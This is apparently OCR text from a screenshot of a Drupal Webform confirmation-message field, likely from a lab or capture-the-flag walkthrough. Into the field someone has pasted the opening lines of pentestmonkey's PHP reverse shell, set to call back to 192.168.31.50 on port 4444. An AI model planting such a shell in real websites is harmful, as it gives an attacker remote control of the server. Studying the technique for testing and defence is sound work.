 content Find content
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonke
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.31.50';
$port = 4444;
$chunk_size = 1400;
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displa
a message. Supports Webform token replacements.